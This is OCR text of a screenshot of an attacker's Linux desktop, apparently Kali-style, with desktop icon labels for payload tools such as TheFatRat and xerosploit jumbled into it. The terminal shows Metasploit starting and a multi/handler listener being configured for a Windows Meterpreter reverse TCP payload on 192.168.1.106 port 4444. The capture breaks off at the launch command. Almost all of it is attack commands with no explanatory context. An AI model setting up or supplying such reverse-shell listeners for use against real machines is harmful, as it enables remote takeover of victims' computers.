 Applications Places Terminal Sun 09:33 1
root@Dedsec: ~
File Edit View Search Terminal Help
[ ok ] Starting postgresql (via systemctl): postgresql.service.
root@Dedsec:~# msfconsole
winrar.exe
http://metasploit.com
xerosploit
TheFatRat
HERCULES
Easy phishing: Set up email templates, landing listeners
in Metasploit Pro -- learn more on
=[ metasploit v4.12.28-dev ]
+ -- --=[ 1584 exploits - 902 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > expl